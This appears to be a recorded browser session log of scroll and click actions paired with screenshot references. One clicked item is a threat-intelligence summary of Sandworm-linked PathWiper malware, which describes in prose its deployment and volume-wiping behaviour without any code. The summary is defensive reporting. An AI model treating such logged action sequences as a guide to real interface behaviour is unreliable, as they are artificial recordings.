 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Move to library" at bounding box center [625, 352]  click on "**********" at bounding box center (876, 425)  click on "Move" at bounding box center (876, 471)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detecteam" at bounding box center [109, 465]  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Russia-nexus APT (likely Sandworm) targeting Ukrainian critical infrastructure with PathWiper, a highly destructive malware that methodically dismounts volumes and overwrites filesystem artifacts with random data. The malware is deployed through a compromised legitimate endpoint administration framework, executing through batch files and VBScript before launching the wiper (disguised as 'sha256sum.exe'). PathWiper systematically enumerates all storage media, creates parallel threads to process drives simultaneously, dismounts volumes when possible, and thoroughly destroys files by overwriting filesystem structures." at bounding box center [484, 302]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 